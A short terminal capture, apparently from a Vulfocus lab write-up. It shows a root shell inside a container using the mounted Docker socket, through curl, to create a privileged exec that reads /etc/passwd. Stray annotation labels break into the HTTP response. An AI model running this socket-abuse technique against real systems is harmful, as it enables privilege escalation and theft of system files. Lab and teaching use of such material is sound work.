 docker  exec -it cb71e5160c544f5eeb1028d96510c63b95333e1145654d7ab92002d21322a114 /bin/sh
root@cb71e5160c54:/vulfocus-api# curl  -i -s --unix-socket /var/run/docker.sock -x POST -H "Content-Typ
e: application/json" --data-binary '{"AttachStdin": false,"AttachStdout": true,"AttachStderr": true,"Cm
d": ["cat","/etc/passwd"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": false}' http://localh
ost/containers/cb71e5160c544f5eeb1028d96510c63b95333e1145654d7ab92002d21322a114/exec
HTTP/1.1 201 Created
Api-Version: 1.41
Content-Type: application/json
需要执行的命令
Container ID
Date: Tue, 16 Feb 2021 13:52:40 GMT
Docker-Experimental: false
Ostype: linux
Server: Docker/20.10.2 (linux)
Exec ID
Transfer-Encoding: chunked
{"Id":"a3aecdfa07306341d1d5a894b352678158bd23f5b6e362e63cb90b9f67ad73bd"}
root@cb71e5160c54:/vulfocus-api#